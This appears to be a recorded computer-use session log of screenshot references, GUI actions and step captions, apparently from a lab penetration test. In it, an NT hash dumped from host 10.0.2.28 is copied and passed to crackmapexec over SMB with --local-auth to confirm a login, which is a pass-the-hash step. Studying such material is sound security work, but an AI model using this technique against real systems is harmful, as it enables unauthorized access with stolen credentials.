
drag(412, 517, 33, 516)
mouse_move(726, 500)
mouse_down()
mouse_move(274, 429)
mouse_move(238, 435)
mouse_up()

click(237, 437)

- Copy Thatquietkid's NT hash from the 10.0.2.28 dump and begin opening a new terminal tab
drag(423, 498, 684, 498)
right_click(683, 498)

click(725, 305)

drag(5, 497, 112, 497)

drag(389, 514, 322, 514)

click(16, 79)
- Open a third terminal tab, enlarge its text and switch to a root shell
click(24, 98)

click(258, 94)

key(ctrl+plus)
key(ctrl+plus)
text(sudo su)
key(Return)
key(Return)
text(cle)

text(crackm)

text(apexec smb 10.0.2.28 -u Thatquietkid -)

text(H ')
- Run crackmapexec with Thatquietkid's pasted hash and --local-auth against 10.0.2.28, confirming the [+] login
key(ctrl+shift+v)

text(' --local-auth)

key(Return)

drag(737, 176, 351, 175)
